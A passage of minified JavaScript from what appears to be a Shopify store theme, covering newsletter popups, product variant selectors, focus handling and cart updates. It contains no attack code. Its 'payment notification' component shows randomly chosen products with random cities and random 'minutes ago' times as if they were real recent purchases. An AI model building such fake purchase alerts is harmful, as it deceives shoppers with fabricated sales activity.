document.body.dataset.scrolling,document.body.classList.remove("blockSticky"),window.matchMedia("(max-width:1024px)").matches&&mobileBottom&&(document.body.classList.add("has-mobile-bottom"),mobileBottom.classList.remove("scroll-down"))},scrollSpeed)}let appElementList=["#smile-ui-container","#shopify-chat-dummy","#shopify-chat","#dummy-chat-button-iframe"],appElementHigherList=[];if(document.addEventListener("DOMContentLoaded",()=>{scrollToTopBtn?.addEventListener("click",scrollToTopHandler.bind(this))}),scrollToTopBtn){let i=scrollToTopBtn.querySelector(".svg-progress");window.addEventListener("scroll",function(){i&&document.body.style.setProperty("--scroll-progress",Math.round(100*document.documentElement.scrollTop/(document.documentElement.scrollHeight-document.documentElement.clientHeight))+"%");var e=(e=document.querySelector("#pandectes-banner"))&&"none"==!e.style.display&&!e.classList.contains("cc-invisible"),t=window.innerHeight;window.matchMedia("(max-width:1024px)").matches&&e||!(t<(e=supportPageOffset?window.pageYOffset:(isCSS1Compat?document.documentElement:document.body).scrollTop))?scrollToTopBtn.classList.remove("is-visible"):(!window.matchMedia("(max-width:360px)").matches||document.body.clientHeight-document.querySelector(".page-footer").clientHeight>=e&&e<document.body.scrollHeight-t-10?scrollToTopBtn.classList.add("is-visible"):scrollToTopBtn.classList.remove("is-visible"),0<appElementList.filter(e=>document.querySelector(e)).length&&document.body.classList.add("has-shopify-chat"),0<appElementHigherList.filter(e=>document.querySelector(e)).length&&document.body.classList.add("has-chat-higher"))})}let newsletterPopup={init(e){if(this.modalClass=e,this.newsletter=document.querySelector(this.modalClass),this.modalEffect=this.newsletter.getAttribute("data-effect")||"material-out",this.errorClass="newslettermodal-error",this.successClass="newslettermodal-off",this.errorPopup="#popupSubscribeError",this.successPopup="#popupSubscribeSuccess",this.offCheckbox=document.body.querySelector("#offNewsletterCheckbox"),this.scrollbarNewsletter,this.expiresToSec=86400*parseInt(this.newsletter.getAttribute("data-expires"),10),e=window.location.toString(),"true"==this.newsletter.getAttribute("data-only-index")&&!document.body.classList.contains("template-index"))return!1;0<e.indexOf("?customer_posted=true")?this.setCookie():this.checkCookie(),this.checkBoxOff()},checkBoxOff(){this.offCheckbox?.addEventListener("change",()=>{this.offCheckbox.checked?this.setCookie():docCookies.removeItem("lumiaNewsLetter")})},openError(){jq_lumia.fancybox.open({src:this.errorPopup,type:"inline",afterClose:()=>{var e=document.querySelector(".page-footer")?document.querySelector(".page-footer").offsetTop:document.body.scrollHeight;e&&smoothScrollTo(e,1e3),history.replaceState&&history.replaceState(null,"",location.pathname+location.search.replace(/[\?&][^&]+/,"").replace(/^&/,"?"))}})},openSuccess(){jq_lumia.fancybox.open({src:this.successPopup,type:"inline",afterClose:()=>{0<window.location.toString().indexOf("?customer_posted=true")&&history.replaceState&&history.replaceState(null,"",location.pathname+location.search.replace(/[\?&]customer_posted=[^&]+/,"").replace(/^&/,"?"))}})},setCookie(){0!=this.expiresToSec&&docCookies.setItem("lumiaNewsLetter","",this.expiresToSec)},setCookieSuccess(e){e&&docCookies.setItem("lumiaNewsLetterSuccess","",86400*parseInt(e,10))},checkCookie(){docCookies.hasItem("lumiaNewsLetter")&&!document.body.classList.contains("demo")&&0!=this.expiresToSec||this.openNewsletterPopup()},openNewsletterPopup(){let e=0<this.newsletter.getAttribute("data-pause")?this.newsletter.getAttribute("data-pause"):2e3,t=()=>{jq_lumia.fancybox.open([{src:this.modalClass,type:"inline",animationEffect:this.modalEffect,animationDuration:300,keys:{close:[27]}}],{beforeShow:()=>{document.querySelectorAll("main-slider").forEach(e=>e.stopAutoplay())},afterShow:()=>{scrollbarNewsletter=Scrollbar.init(this.newsletter.querySelector(".js-dropdn-content-scroll"),{alwaysShowTracks:!0,damping:document.body.dataset.damping});var e=document.querySelector("search-toggle-mobile");e&&"blurInput"in e&&e.blurInput(),this.newsletter.classList.add("is-animate"),bodyScrollLock.disableBodyScroll(this.newsletter)},beforeClose:()=>{bodyScrollLock.enableBodyScroll(this.newsletter),this.newsletter.classList.remove("is-animate")},afterClose:()=>{this.scrollbarNewsletter&&this.scrollbarNewsletter.setPosition(0,0),document.querySelectorAll("main-slider").forEach(e=>e.startAutoplay())}})};setTimeout(()=>{let e=setInterval(function(){document.body.classList.contains("fancybox-active")||(clearInterval(e),t())},500)},e),setTimeout(()=>{document.body.classList.contains("newslettermodal-off")&&this.setCookie()},2*e)}},newsmodalSelector=".js-newslettermodal";document.querySelector(newsmodalSelector)&&newsletterPopup.init(newsmodalSelector);class PromoPopup extends HTMLElement{constructor(){super();var e=document.querySelector("#promo-popup");e&&(e=document.importNode(e.content,!0),this.appendChild(e))}attributeChangedCallback(e,t,i){switch(e){case"title":var n=this.querySelector(".js-pn-name");n.innerText=n.dataset.truncate&&i.length>n.dataset.truncate?i.substring(0,n.dataset.truncate)+"...":i,this.querySelector(".js-pn-link")?.setAttribute("title",i),this.querySelector(".js-pn-image")?.setAttribute("alt",i);break;case"image":n=this.querySelector("quickview-popup"),0!=i?(document.querySelector(".js-pn")&&document.querySelector(".js-pn")?.classList.remove("payment-notification--image-off"),(s=this.querySelector(".js-pn-image"))&&(s.removeAttribute("src"),s.setAttribute("data-src",i),s.classList.remove("lazyload"),s.classList.remove("lazyloaded")),n&&"true"==this.closest(".payment-notification-wrap").getAttribute("data-gallery")?n.setAttribute("data-gallery","on"):n&&n.setAttribute("data-gallery","off")):(document.querySelector(".js-pn")?.classList.add("payment-notification--image-off"),n&&n.setAttribute("data-gallery","off")),1<this.querySelectorAll(".image-container > img").length&&this.querySelector(".image-container > img:nth-child(2)").remove();break;case"image_hover":var s;0!=i?((s=new Image).setAttribute("data-src",i),s.setAttribute("alt",this.querySelector(".js-pn-image").getAttribute("alt")),this.querySelector(".image-container")?.appendChild(s),this.querySelector(".image-container")?.classList.remove("image-hover-scale")):this.querySelector(".image-container")?.classList.add("image-hover-scale");break;case"url":this.querySelectorAll(".js-pn-link").forEach(e=>e.setAttribute("href",i)),n=i.includes("_pos")?"&":"?",this.querySelector("quickview-popup")?.setAttribute("data-ajax",i+n+"section_id=quick-view");break;case"handle":this.querySelector("quickview-popup")?.setAttribute("data-handle",i);break;case"time":this.querySelector(".js-pn-time").innerText=i;break;case"from":this.querySelector(".js-pn-from").innerText=i;break;case"label_new":0!=i?(this.querySelector(".payment-label--new").classList.remove("d-none"),this.querySelector(".payment-label--new").innerText=i):this.querySelector(".payment-label--new").classList.add("d-none");break;case"label_sale":0!=i?this.querySelector(".payment-label--sale").classList.remove("d-none"):this.querySelector(".payment-label--sale").classList.add("d-none")}}static get observedAttributes(){return["title","image","image_hover","url","handle","time","from","label_new","label_sale"]}}customElements.define("promo-popup",PromoPopup);let random=function(e,t){return Math.floor(Math.random()*(t-e+1)+e)};function getSizedImageUrl(e,t){return null!==t&&document.body.classList.contains("shopify-theme")?null===e?null:e+"&width="+t:e}let popup=new PromoPopup,popupWrap=document.querySelector(".payment-notification-wrap");if(popupWrap){popupWrap.querySelector(".js-pn").append(popup);let n=JSON.parse(popupWrap.querySelector('[type="application/json"]').textContent),e={init(){this.destroyed=!1,this.paymentNotification=document.querySelector(".js-pn"),this.fromArray=this.paymentNotification.dataset.from.split(","),this.maxAgoMin=this.paymentNotification.dataset.max||59,this.minAgoMin=this.paymentNotification.dataset.min?this.paymentNotification.dataset.visibleTime:5,this.paymentNotificationVisible=this.paymentNotification.dataset.visibleTime?parseInt(this.paymentNotification.dataset.visibleTime,10):5e3,this.paymentNotificationDelay=this.paymentNotification.dataset.delay?parseInt(this.paymentNotification.dataset.delay,10):12e3,this.paymentNotificationPeriod=this.paymentNotification.dataset.hiddenTime?parseInt(this.paymentNotification.dataset.hiddenTime,10):1e4,this.classOpen="payment-notification--open",this.btnClose=document.querySelector(".js-payment-notification-close");var e=Math.floor(Math.random()*n.title.length);this._setData(e),setTimeout(()=>{this.showPopup(),this.timeout=setInterval(()=>{this.showPopup()},this.paymentNotificationVisible+this.paymentNotificationPeriod)},this.paymentNotificationDelay),this.btnClose.addEventListener("click",e=>{e.preventDefault(),this._hidePaymentNotification(),this.paymentNotification.getAttribute("data-close")&&this.destroy()})},showPopup(){var e=document.querySelector("#pandectes-banner");if(!window.matchMedia("(max-width:1024px)").matches||!e||"none"==e.style.display){let e=Math.floor(Math.random()*n.title.length);this.paymentNotification.classList.add(this.classOpen),this.paymentNotification.querySelectorAll("img").forEach(e=>{e.classList.add("lazyload")}),delay(this.paymentNotificationVisible).then(()=>{this.destroyed||(this._hidePaymentNotification(),setTimeout(()=>{this._setData(e)},this.paymentNotificationPeriod/2))})}},destroy(){this.hideTippy(),this.paymentNotification.remove(),this.timeout&&clearInterval(this.timeout),this.destroyed=!0,document.querySelector("#promo-popup")?.remove()},_hidePaymentNotification(){this.hideTippy(),this.paymentNotification.classList.remove(this.classOpen)},hideTippy(){var e=this.paymentNotification.querySelector("quickview-popup");e&&e._tippy&&e._tippy.hide()},setCities(e){this.defaults.fromArray=e},_setData(e){var t=window.themeStrings.new||"new",t=n.tags[e].includes(t)||n.tags[e].includes(window.themeStrings.new.toLowerCase())?t:0;let i={title:n.title[e],image:null==n.image[e]?0:getSizedImageUrl(n.image[e].preview_image.src,212),image_hover:n.images[e][1]?getSizedImageUrl(n.images[e][1],212):0,url:n.url[e],handle:n.handle[e],from:this.fromArray[random(0,this.fromArray.length)],time:random(this.minAgoMin,this.maxAgoMin),label_new:t,label_sale:null==n.price_old[e]?0:1};Object.keys(i).forEach(function(e){popup.setAttribute(e,i[e])})},_showPaymentNotification(){this.paymentNotification.classList.add(this.classOpen)}};e.init()}function copyToClipboard(e){var e=e.dataset.copyText,t=document.createElement("input");t.type="text",t.value=e,document.body.appendChild(t),t.select(),document.execCommand("Copy"),document.body.removeChild(t)}function getFocusableElements(e){return Array.from(e.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}function createElementFromHTML(e){var t=document.createElement("div");return t.innerHTML=e.trim(),t.firstChild}document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".footer-col").forEach(e=>{e.querySelector(".collapsed-mobile")||e.classList.add("footer-col--no-collapsed"),e.querySelectorAll(".menu-label").forEach(e=>e.closest("a")?.style.setProperty("--label-width",e.offsetWidth+"px"))}),document.querySelectorAll(".footer-list-title").forEach(e=>{e.addEventListener("click",function(e){e.preventDefault(),this.closest(".collapsed-mobile").classList.toggle("open")})})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".js-promoline-copy").forEach(e=>{e.addEventListener("click",function(e){e.preventDefault(),copyToClipboard(this),setTimeout(function(){tippy.hideAll()},1200)})});let e=document.querySelector(".js-promoline-text-carousel .swiper-container")?.swiper,t=document.querySelector(".js-promoline-text-carousel");t?.addEventListener("mouseenter",function(){e.autoplay.stop()}),t?.addEventListener("mouseleave",function(){e.autoplay.start()})}),String.prototype.replaceAll=function(e,t){return this.split(e).join(t)},document.querySelectorAll('[id^="Details-"] summary').forEach(e=>{e.setAttribute("role","button"),e.setAttribute("aria-expanded","false"),e.nextElementSibling.getAttribute("id")&&e.setAttribute("aria-controls",e.nextElementSibling.id),e.addEventListener("click",e=>{e.currentTarget.setAttribute("aria-expanded",!e.currentTarget.closest("details").hasAttribute("open"))}),e.closest("header-drawer")||e.parentElement.addEventListener("keyup",onKeyUpEscape)});class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(e=>e.play()):this.animations.forEach(e=>e.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}let trapFocusHandlers={};function trapFocus(t,e=t){var i=getFocusableElements(t),n=i[0],s=i[i.length-1];removeTrapFocus(),trapFocusHandlers.focusin=e=>{e.target!==t&&e.target!==s&&e.target!==n||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(e){"TAB"===e.code.toUpperCase()&&(e.target!==s||e.shiftKey||(e.preventDefault(),n.focus()),e.target===t||e.target===n)&&e.shiftKey&&(e.preventDefault(),s.focus())},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),e.focus()}try{document.querySelector(":focus-visible")}catch(e){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",e=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(e=>{e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(e=>{e.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(e=>e.pause()),document.querySelectorAll("product-model").forEach(e=>{e.modelViewerUI&&e.modelViewerUI.pause()})}function removeTrapFocus(e=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),e&&e.focus()}function onKeyUpEscape(e){var t;"ESCAPE"===e.code.toUpperCase()&&(e=e.target.closest("details[open]"))&&(t=e.querySelector("summary"),e.removeAttribute("open"),t.setAttribute("aria-expanded",!1),t.focus())}function debounce(t,i){let n;return(...e)=>{clearTimeout(n),n=setTimeout(()=>t.apply(this,e),i)}}function fetchConfig(e="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/"+e}}}void 0===window.Shopify&&(window.Shopify={}),Shopify.bind=function(e,t){return function(){return e.apply(t,arguments)}},Shopify.setSelectorByValue=function(e,t){for(var i=0,n=e.options.length;i<n;i++){var s=e.options[i];if(t==s.value||t==s.innerHTML)return e.selectedIndex=i}},Shopify.addListener=function(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent("on"+t,i)},Shopify.postLink=function(e,t){var i,n=(t=t||{}).method||"post",s=t.parameters||{},o=document.createElement("form");for(i in o.setAttribute("method",n),o.setAttribute("action",e),s){var r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",i),r.setAttribute("value",s[i]),o.appendChild(r)}document.body.appendChild(o),o.submit(),document.body.removeChild(o)},Shopify.CountryProvinceSelector=function(e,t,i){this.countryEl=document.getElementById(e),this.provinceEl=document.getElementById(t),this.provinceContainer=document.getElementById(i.hideElement||t),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var e=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,e),this.countryHandler()},initProvince:function(){var e=this.provinceEl.getAttribute("data-default");e&&0<this.provinceEl.options.length&&Shopify.setSelectorByValue(this.provinceEl,e)},countryHandler:function(e){var t=(n=this.countryEl.options[this.countryEl.selectedIndex]).getAttribute("data-provinces"),i=JSON.parse(t);if(this.clearOptions(this.provinceEl),i&&0==i.length)this.provinceContainer.style.display="none";else{for(var n,s=0;s<i.length;s++)(n=document.createElement("option")).value=i[s][0],n.innerHTML=i[s][1],this.provinceEl.appendChild(n);this.provinceContainer.style.display=""}},clearOptions:function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},setOptions:function(e,t){var i=0;for(t.length;i<t.length;i++){var n=document.createElement("option");n.value=t[i],n.innerHTML=t[i],e.appendChild(n)}}};class VariantSelects extends HTMLElement{constructor(){super(),this.cachedResults={},this.catalogMode=this.dataset.catalogMode,this.groupTag="select",this.groupOptionTag="option",this.sectionLayout=this.dataset.sectionLayout,this.sectionId=this.dataset.sectionId,this.section=this.closest("[data-section-render]"),this.requestPageType=this.dataset.requestPageType,this.addEventListener("change",this.onVariantChange),this.initVariant=this.getVariantData().find(e=>e.id===parseInt(this.dataset.initVariant)),this.currentVariant=this.getVariantData().find(e=>e.id===parseInt(this.dataset.initVariant)),"VARIANT-SELECT"!==this.tagName&&this.disableUnavailable(),this.updateQuantityStatus(this.currentVariant?.option1)}onVariantChange(){this.renderSection(),this.syncOptions()}renderSection(){this.updateOptions(),this.updateMasterId(),this.disableUnavailable(),this.updateQuantityStatus(this.currentVariant?.option1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant&&(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.updateOptionTitles(),this.renderProductInfo(),this.updateShareUrl())}disableUnavailable(){if(!(this.options&&2<this.options.length||this.currentVariant&&2<this.currentVariant.options.length)){let e=this.groupTag,n=this.groupOptionTag;var t=e+":not(.option-first)",o=Array.from(this.querySelectorAll(t)),i=Array.from(this.querySelectorAll(e));let s=this.querySelectorAll(t+" "+n);if(o.length){if("input"===n?s.forEach(e=>e.parentElement.classList.add("disabled")):s.forEach(e=>e.disabled=!0),!this.currentVariant){var r,t=o[o.length-1];if(this.currentVariant||(r=t.querySelector(n+":checked"),"input"===n?r.checked=!1:r.selected=!1),t.querySelectorAll(n).forEach(e=>{this.currentVariant||("input"===n?(e.checked=!0,this.setGroupSwatchActive(e)):e.selected=!0,this.updateOptions(),this.updateMasterId())}),!this.currentVariant){let t=this.querySelector(`${e} ${n}:checked`).value;this.currentVariant=this.getVariantData().find(e=>e.option1===t),this.currentVariant&&o.forEach((e,t)=>{var t=this.currentVariant.options[t+1],i=e.querySelector(n+":checked"),e=e.querySelector(`[value="${t}"]`);"input"===n?(i.checked=!1,e.checked=!0):(i.selected=!1,e.selected=!0)}),this.updateOptions()}}for(let i=0;i<o.length;i++)this.getVariantData().filter(e=>0===i?e.options[i]===this.currentVariant.options[i]:1===i?e.options[i-1]===this.currentVariant.options[i-1]&&e.options[i]===this.currentVariant.options[i]:void 0).forEach(t=>{var e=Array.from(s).find(e=>e.value===t.options[i+1]);"input"===n?e.parentElement.classList.remove("disabled"):e.disabled=!1});this.drawQuantityStatus(o.at(-1))}else"input"===n&&this.drawQuantityStatus(i.at(-1))}}drawQuantityStatus(e){var t;!("true"===this.dataset.inventoryStatus)||event instanceof Event&&"change"===event.type||event&&(event.currentTarget||event.target)&&(t=(event.currentTarget||event.target).closest(this.groupTag))&&+t.dataset.lvl+1===this.currentVariant.options.length||e.querySelectorAll("label").forEach(e=>{let t=e.querySelector(".quantity-status"),i=t?t.outerHTML:"",n=e.querySelector("input").value,s=this.quantityStatus?.find(e=>e[n])?.[n];i!==s&&(t?.remove(),s)&&e.appendChild(createElementFromHTML(s))})}onVariantMouseenter(a){if(!(this.options&&2<this.options.length||this.currentVariant&&2<this.currentVariant.options.length)){let n=this.groupTag,s=this.groupOptionTag,o=this.dataset.lvls,r=parseInt(a.closest(n).dataset.lvl);if(r<o-1){let t=a.querySelector("input").value,i=this.querySelectorAll(n)[0].querySelector(s+":checked")?.value,e=(o=Array.from(this.querySelectorAll(n))[r+1]).querySelectorAll(""+s);e.forEach(e=>e.parentElement.classList.add("disabled")),this.getVariantData().filter(e=>0===r?e.options[0]===t:1===r?e.options[0]===i&&e.options[1]===t:void 0).forEach(t=>{Array.from(e).find(e=>e.value===t.options[r+1]).parentElement.classList.remove("disabled")});try{this.updateQuantityStatus(t),this.drawQuantityStatus(o)}catch(e){console.error("onVariantMouseenter for quantity status",e)}}}}onVariantMouseout(){if(this.currentVariant){this.disableUnavailable();try{this.updateQuantityStatus(this.currentVariant.option1),this.disableUnavailable()}catch(e){console.error("onVariantMouseout for quantity status",e)}}}updateOptionTitles(){this.querySelectorAll("[data-option-value]").forEach((e,t)=>{e.textContent=this.currentVariant.options[t]})}syncOptions(){if((t=["product-sticky","product"]).includes(this.sectionLayout)){t=this.sectionLayout===t[0]?t[1]:t[0];let n=document.querySelector('variant-radios[data-section-layout="'+t+'"]');var e,t=document.querySelector('variant-selects[data-section-layout="'+t+'"]');(n||t)&&(e=(t=n||t).querySelectorAll(n?"fieldset":"select"))&&(e.forEach((e,i)=>{e.querySelectorAll(n?"input":"option").forEach(e=>{n?e.checked=!1:e.selected=!1}),e.querySelectorAll(n?"input":"option").forEach((e,t)=>{e.value===this.options[i]&&(n?(this.setGroupSwatchActive(e),e.checked=!0):e.selected=!0)}),e.value=this.options[i]}),t.renderSection())}}setGroupSwatchActive(e){(e.closest(this.groupTag)??e.closest("fieldset")).querySelectorAll("label").forEach(e=>{e.classList.remove("swatch-active")}),e.parentElement.classList.add("swatch-active")}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),e=>e.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(e=>!e.options.map((e,t)=>this.options[t]===e).includes(!1))}updateQuantityStatus(t){if(this.currentVariant&&!(2<this.currentVariant.options.length)&&"true"===this.dataset.inventoryStatus){let o=+this.dataset.inventoryManyInStockFrom,r=+this.dataset.inventoryLowInStockLessThan,e=this.getVariantData().filter(e=>e.available&&(1===this.currentVariant.options.length||e.option1===t)).map(({inventory_management:e,inventory_quantity:t,inventory_policy:i,options:n})=>{let s="";var{qs_class:t,qs_width:e}=getQuantityStatusClass({inventoryQuantity:t,inventoryManagement:e,inventoryPolicy:i,inventoryManyInStockFrom:o,inventoryLowInStockLessThan:r});return t&&(s=`<div class="quantity-status qs--${t}" style="--qty-status-persent: ${e}%;"></div>`),{[n.at(-1)]:s}});e.length&&(this.quantityStatus=e)}}updateMedia(){if(this.currentVariant){var l=this.currentVariant.featured_media?.preview_image.src;if("product"===this.sectionLayout||"quick-view"===this.sectionLayout){var c=this.closest(".prd-block"),d=c.querySelector("product-gallery"),u=(d?.dataset.scrollSync,document.querySelector('[id^="3d-model-variants"]'));let e,t,i,n,s,o,r;if(u&&(e=JSON.parse(u.textContent),t=e.find(e=>e[0]==this.currentVariant.id))&&(i=Array.from(c.querySelectorAll("product-gallery model-viewer")).find(e=>e.availableVariants.includes(t[1])),e)&&t&&i&&(n=!0,r=i.closest(".js-product-main-carousel"),s=r.querySelectorAll("[data-media-id]"),o=i.closest("[data-media-id]")),n)i.variantName=t[1];else{if(!this.currentVariant.featured_media)return;if(!document.querySelector(`[data-media-id="${this.dataset.section}-${this.currentVariant.featured_media.id}"]`))return;r=c.querySelector(".js-product-main-carousel"),s=r.querySelectorAll("[data-media-id]"),o=r.querySelector(`[data-media-id="${this.dataset.section}-${this.currentVariant.featured_media.id}"]`)}var u="true"===this.dataset.hasColorOption,h=parseInt(this.dataset.colorOptionOrder),p=(c=c.querySelector("product-gallery")).dataset.colorGroups;let a=p&&this.currentVariant.options[h].toLowerCase().replace(/[^a-zA-Z0-9\s-]/g,"").replace(/\s+/g,"-");h=p&&p.split(",").some(e=>e===a);u&&p&&h?c.filter("color-"+a):(u=[].indexOf.call(s,o),c.filter("all",!1,u)),d.updateZoomLink(l)}else this.currentVariant.featured_media&&("product-card"===this.sectionLayout||"product-card-horizontal"===this.sectionLayout?this.closest("product-card").updateImage(this.currentVariant.id):"product-card-compact, product-card-wishlist, product-sticky, header-cart-line-item".includes(this.sectionLayout)&&(p="",h=this.closest(".minicart-prd")||this.closest(".sticky-add-to-cart"),p=theme.Images.getSizedImageUrl(l,312))&&h.querySelector("minicart-prd-img").updateImage(p))}}updateURL(){"product"===this.sectionLayout?this.currentVariant&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",this.dataset.url+"?variant="+this.currentVariant.id):this.section.querySelectorAll("[data-url]").forEach(e=>{e.setAttribute("href",this.dataset.url+"?variant="+this.currentVariant.id)})}updateShareUrl(){var e;"product"===this.sectionLayout&&(e=document.getElementById("Share-"+this.dataset.section))&&e.updateUrl&&e.updateUrl(""+window.shopUrl+this.dataset.url+"?variant="+this.currentVariant.id)}updateVariantInput(){var e=this.section.querySelectorAll("form");(e=e.length?e:this.section.querySelectorAll("[data-form]")).forEach(e=>{(e=e.querySelector('input[name="id"]'))&&(e.value=this.currentVariant.id,e.dispatchEvent(new Event("change",{bubbles:!0})))})}updatePickupAvailability(){var e;"product"===this.sectionLayout&&(e=document.querySelector("pickup-availability"))&&(this.currentVariant&&this.currentVariant.available?e.fetchAvailability(this.currentVariant.id):(e.removeAttribute("available"),e.innerHTML=""))}removeErrorMessage(){var e;this.section&&(e=this.section.querySelector("[data-form]")||this.closest("product-form"))&&"product-form-installment"!==e.getAttribute("id")&&e.handleErrorMessage()}renderProductInfo(){let t=this.sectionId,e=("product"===this.sectionLayout&&(t=this.dataset.sectionId),this.dataset.url),i=t+"-"+this.sectionLayout+"-"+this.currentVariant.id;this.cachedResults[i]?this.productRenderElements(this.cachedResults[i],t):fetch(`${e}?variant=${this.currentVariant.id}&section_id=`+t).then(e=>e.text()).then(e=>{e=(new DOMParser).parseFromString(e,"text/html"),this.cachedResults[i]=e,this.productRenderElements(e,t)})}productRenderElements(i){this.section.querySelectorAll("[data-render]").forEach(e=>{var t;!this.closest("products-card-compact")&&e.closest("products-card-compact")||(t=i.querySelector(`[data-render=${e.dataset.render}]`))&&(e.innerHTML=t.innerHTML)});var e=this.section.querySelector("[data-render=price]");e&&e.classList.remove("hidden"),this.closest("product-form")&&"afterRenderEvents"in this.closest("product-form").dataset&&this.closest("product-form")?.afterRenderEvents()}toggleAddButton(e=!0,t,i){var n,s,o=this.section.querySelector("[data-form]");o&&(s=(n=o.querySelector('[name="add"]'))?.querySelector("span"),o=o.querySelector("[data-form-preorder]"),n)&&(e?(n.setAttribute("disabled","disabled"),t&&(s.textContent=t)):(n.removeAttribute("disabled"),e=this.currentVariant.inventoryManagement&&this.currentVariant.inventoryQuantity<1,o.disabled=!e,this.currentVariant.requires_selling_plan?s.textContent=window.variantStrings.addSubscriptionToCart:s.textContent=e?window.variantStrings.preOrder:window.variantStrings.addToCart),this.setUnavailable(s))}setUnavailable(e){this.currentVariant||(e.textContent=window.variantStrings.unavailable)}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.options&&this.options.length<3&&(this.variantData=this.variantData.filter(e=>e.available)),this.inventoryData&&(this.variantData=mergeInventoryData(this.variantData,this.inventoryData)),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantSelect extends VariantSelects{onVariantChange(e){let t,i=void 0!==wishlist&&wishlist&&"product-card-wishlist"===this.dataset.sectionLayout;i&&(t=wishlist.remove(null,this)),this.updateMasterId(e),i&&(wishlist.add(null,this,t),wishlist.renderComponents("wishlist-items")),this.updateMedia(),this.removeErrorMessage(),this.renderProductInfo(),this.updateURL()}updateMasterId(t){this.currentVariant=this.getVariantData().find(e=>e.id==t.target.value),this.dataset.variantId=this.currentVariant.id}}customElements.define("variant-select",VariantSelect);class VariantRadios extends VariantSelects{constructor(){super(),this.groupTag="fieldset",this.groupOptionTag="input",this.classList.contains("show_colors_only")||(this.querySelectorAll("label").forEach(e=>e.addEventListener("mouseover",this.onVariantMouseenter.bind(this,e))),this.querySelectorAll("label").forEach(e=>e.addEventListener("mouseout",this.onVariantMouseout.bind(this))),this.querySelectorAll("label").forEach(e=>e.addEventListener("click",this.onVariantClick.bind(this))),this.currentVariant=this.getVariantData().find(e=>e.id===parseInt(this.dataset.initVariant)),this.disableUnavailable(),this.updateQuantityStatus(this.currentVariant?.option1))}connectedCallback(){this.fetchInventoryData()}async fetchInventoryData(){var e=await(await fetch(this.dataset.url+"?section_id=async-product-inventory")).text();this.inventoryData=parseHtmlJsonToArray(e),this.updateQuantityStatus(this.currentVariant?.option1),this.disableUnavailable()}onVariantClick(e){(e=e.currentTarget).closest(this.groupTag).querySelectorAll("label").forEach(e=>{e.classList.remove("swatch-active")}),e.classList.add("swatch-active")}setGroupSwatchActive(e){e.closest(this.groupTag).querySelectorAll("label").forEach(e=>{e.classList.remove("swatch-active")}),e.parentElement.classList.add("swatch-active")}updateOptions(){var e=Array.from(this.querySelectorAll("fieldset"));this.options=e.map(e=>(Array.from(e.querySelectorAll("input")).find(e=>e.checked)||(e.querySelectorAll("input")[0].checked=!0),Array.from(e.querySelectorAll("input")).find(e=>e.checked).value))}}customElements.define("variant-radios",VariantRadios);class CartNote extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(t=>{var e=JSON.stringify({note:t.target.value});Array.from(document.querySelectorAll(`[name=${t.target.name}]`)).filter(e=>e!=t.target).forEach(e=>e.value=t.target.value),fetch(""+routes.cart_update_url,{...fetchConfig(),body:e})},300))}}customElements.define("cart-note",CartNote);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"]')},this.querySelectorAll("li:not([data-other]) a").forEach(e=>e.addEventListener("click",this.onItemClick.bind(this)))}onItemClick(e){e.preventDefault();var t=this.querySelector("form");this.elements.input.value=e.currentTarget.dataset.value,t&&t.submit()}}function onSaveAttrListener(e){let t=e.currentTarget,i=(t.dataset.handler&&window[t.dataset.handler].call(t),t.dataset.saveAttr);i&&(e=JSON.stringify({attributes:JSON.parse(i)}),fetch(""+routes.cart_update_url,{...fetchConfig(),body:e}).catch(e=>console.error(e)).finally(()=>{"toggle"in t.dataset&&(t.dataset.saveAttr=`{ "${t.dataset.toggle}": ${!JSON.parse(i)[t.dataset.toggle]} 